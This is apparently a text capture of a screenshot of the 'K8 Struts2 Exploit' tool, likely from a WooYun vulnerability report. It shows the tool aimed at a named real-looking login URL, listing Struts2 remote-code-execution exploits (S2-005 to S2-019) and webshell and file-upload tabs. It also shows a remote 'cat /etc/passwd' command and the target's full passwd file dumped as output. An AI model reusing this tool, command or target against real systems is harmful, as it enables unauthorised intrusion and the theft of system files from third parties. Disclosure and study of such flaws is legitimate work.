 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hkcp.chinadns.org/chost/conpanelLoginAction!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
unix 2 [ ] DGRAM 8933
unix 3 [ ] DGRAM 7708
unix 3 [ ] DGRAM 7707
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
tomcat:x:500:500::/home/tomcat:/bin/bash
nginx:x:498:498:Nginx web server:/var/lib/nginx:/sbin/nologin
www.wooyun.org